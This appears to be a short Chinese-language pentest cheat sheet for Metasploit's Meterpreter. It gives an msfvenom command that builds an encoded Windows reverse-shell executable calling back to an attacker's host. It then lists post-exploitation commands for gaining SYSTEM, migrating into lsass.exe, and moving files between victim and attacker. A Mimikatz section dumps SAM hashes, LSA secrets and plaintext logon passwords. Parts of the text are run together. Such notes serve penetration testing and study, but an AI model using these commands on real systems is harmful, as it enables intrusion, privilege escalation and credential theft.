產 Shell#





msfvenom -p windows/meterpreter/reverse_tcp LHOST={IP} LPORT={PORT} -f exe -e x86/shikata_ga_nai > {FILE}

- 記得 Payload 需要修改成相對應的

windows/meterpreter/reverse_tcp

常見指令#





ls,pwd , mkdir, catBJ4getuid-

- 取得使用者名稱

edit {檔名}- 會直接開啟 vim 可以改檔案sysinfo- 系統資訊getsystem- 如果有過 UAC 的話,有機率可以直接拿 system - 執行後輸入

getuid 就可以確認自己是否真的是 system 了ps``migrate {PID}- 可以讓自己爬到 x64 之類的 system 權限上 - 例如 lsass.exe 的 PID

screenshot- 截圖 - 需要是當前使用者,不能是 system 之類

upload {檔案} / download {檔案}- upload -> attacker to victim - download -> victim to attacker

Mimikatz#

- 需要是 system 權限

load kiwihelp kiwilsa_dump_sam取 Hashlsa_dump_secrets- 取明文密碼kiwi_cmd sekurlsa::logonpasswords- 需要先 migrate 到 x64 上